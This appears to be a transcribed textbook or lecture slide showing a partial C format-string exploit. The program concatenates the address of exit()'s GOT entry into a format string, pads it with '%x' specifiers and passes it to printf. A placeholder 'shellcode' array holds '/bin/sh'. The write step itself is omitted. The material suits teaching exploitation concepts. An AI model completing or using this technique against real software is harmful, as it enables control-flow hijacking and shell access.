 1. #include <stdio.h>
2. #include <string.h>
3. int main(int argc, char * argv[]) {
4. static unsigned char shellcode[1024] =
"\x90\x09\x09\x09\x09\x09/bin/sh";
5. int i;
6. unsigned char format_str[1024];
7. strcpy(format_str, "\xaa\xaa\xaa\xaa");
8. strcat(format_str, "\xb4\x9b\x04\x08");
9. strcat(format_str, "\xcc\xcc\xcc\xcc");
10. strcat(format_str, "\xb6\x9b\x04\x08");
11. for (i=0; i < 3; i++) {
12. strcat(format_str, "%x");
13. }
/* code to write address goes here */
14. printf(format_str);
15. exit(0);
16. }
exit()函数的GOT入口
的地址被连接到格式
字符串